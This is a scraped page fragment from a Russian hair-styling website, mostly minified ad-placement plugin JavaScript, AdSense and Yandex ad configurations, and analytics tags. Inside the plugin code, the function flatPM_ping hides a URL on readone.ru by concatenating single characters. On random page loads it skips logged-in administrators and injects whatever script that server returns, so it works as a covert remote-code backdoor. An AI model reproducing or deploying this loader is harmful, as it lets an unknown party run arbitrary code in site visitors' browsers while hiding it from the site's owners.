0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"19480","html":[{"fst":"<div style=\"text-align:center; margin-bottom:10px;\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-7364349433547913\"\n     data-ad-slot=\"5868219916\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>","snd":"","res_of":"720","res_to":"1024"},{"fst":"<div style=\"text-align:center; margin-bottom:10px;\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-7364349433547913\"\n     data-ad-slot=\"5868219916\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>","snd":"","res_of":"∞","res_to":"720"},{"fst":"<div style=\"text-align:center; margin-bottom:15px;\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volos | центр | десктоп -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:750px;height:300px\"\n     data-ad-client=\"ca-pub-7364349433547913\"\n     data-ad-slot=\"3023938888\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>\n","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"true"}},"ID":"23399","html":[{"fst":"<!-- Yandex.RTB R-A-3555676-2 -->\n<div id=\"yandex_rtb_R-A-3555676-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3555676-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3555676-2\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"10","selector":"p","search_all":"false"}},"ID":"21267","html":[{"fst":"<!--noindex-->\n<div class=\"podbortext\"><img class=\"aligncenter size-full wp-image-21269\" src=\"https:\/\/vashvolos.com\/wp-content\/uploads\/2019\/08\/podbor2.jpg\" alt=\"\" width=\"300\" height=\"300\" \/>\n<div class=\"podbortitle\">Программа подбора причесок по фото онлайн<\/div>\n<p>На нашем сайте вы можете бесплатно и без регистрации подобрать прическу, цвет и форму волос, макияж и другие аксессуары. Инструкция к ее использованию очень проста и разобраться в ней не составит труда. <span style=\"font-weight: bold;\">Предлагаем поэкспериментировать со своим внешним видом<\/span> без опаски получить негативный результат!<\/p>\n\n<p class=\"text-center\">\n<a class=\"podbor-danger\" href=\"https:\/\/vashvolos.com\/podobrat-prichesku-po-foto\" rel=\"nofollow\" onclick=\"yaCounter44447773.reachGoal ('podbor-text-mobile'); return true;\" target=\"_blank\">Подобрать прическу »»»<\/a><\/p>\n<\/div><!--\/noindex-->","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"img","search_all":"false"}},"ID":"19484","html":[{"fst":"<p><div style=\"text-align:center; margin-bottom:10px;\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-7364349433547913\"\n     data-ad-slot=\"8996309735\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div><\/p>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"3"}},"ID":"19485","html":[{"fst":"<!-- Yandex.RTB R-A-3555676-3 -->\n<div id=\"yandex_rtb_R-A-3555676-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3555676-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3555676-3\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"720"},{"fst":"<div style=\"text-align:center; margin-bottom:15px;\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volos | bottom | 580x400 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-7364349433547913\"\n     data-ad-slot=\"7707667771\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div style=\"text-align:center; margin-bottom:15px;\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volos | bottom | 580x400 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-7364349433547913\"\n     data-ad-slot=\"7707667771\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>\n","snd":"","res_of":"720","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"false","whence":"2","indent":"0","after":"20","px_s":"seconds","close_window":"false"}},"ID":"19492","html":[{"fst":"<!-- Yandex.RTB R-A-3555676-1 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3555676-1\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_enabled":["россия"],"country_disabled":["украина"]}},{"how":{"simple":{"position":"2"}},"ID":"19493","html":[{"fst":"<div style=\"text-align:center; margin-bottom:10px;\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pbad -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-7364349433547913\"\n     data-ad-slot=\"2291475241\"\n     data-matched-content-ui-type=\"image_stacked\"\n     data-matched-content-rows-num=\"5\"\n     data-matched-content-columns-num=\"1\"\n     data-ad-format=\"autorelaxed\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>","snd":"","res_of":"∞","res_to":"720"},{"fst":"<div style=\"text-align:center; margin-bottom:10px;\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-7364349433547913\"\n     data-ad-slot=\"2958948839\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>","snd":"","res_of":"720","res_to":"1024"},{"fst":"<div style=\"text-align:center; margin-bottom:10px;\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-7364349433547913\"\n     data-ad-slot=\"2958948839\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".flat_pm_start~p","search_all":"false"}},"ID":"21277","html":[{"fst":"<p><a href=\"https:\/\/vashvolos.com\/podobrat-prichesku-po-foto\" rel=\"nofollow\" onclick=\"yaCounter44447773.reachGoal ('podbor-baner-mobile'); return true;\" target=\"_blank\"><img src=\"https:\/\/vashvolos.com\/wp-content\/uploads\/2019\/10\/300x500-768x1280.jpg\" alt=\"\" width=\"768\" height=\"1280\" class=\"aligncenter size-full wp-image-21276\" \/><\/a><\/p>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"23400","html":[{"fst":"<p><div style=\"text-align:center; margin-bottom:10px;\"><script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7364349433547913\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volos-posle2H2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-7364349433547913\"\n     data-ad-slot=\"9031839992\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div><\/p>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<p><div style=\"text-align:center; margin-bottom:15px;\"><script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7364349433547913\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volos-posle2H2-pc -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-7364349433547913\"\n     data-ad-slot=\"2274859952\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div><\/p>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"23401","html":[{"fst":"<!-- Yandex.RTB R-A-3555676-4 -->\n<div id=\"yandex_rtb_R-A-3555676-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3555676-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3555676-4\"\n\t})\n})\n<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<!-- Yandex.RTB R-A-3555676-4 -->\n<div id=\"yandex_rtb_R-A-3555676-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3555676-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3555676-4\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["россия"],"country_disabled":["украина"]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter44447773 = new Ya.Metrika({ id:44447773, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/44447773" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script async src="https://allstat-pp.ru/1001/63fc494b7844c865491f1c3be3bf2723e76cdcc9.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="R8lMFQJ9qrc-XCuS4FnyFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769427790422');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>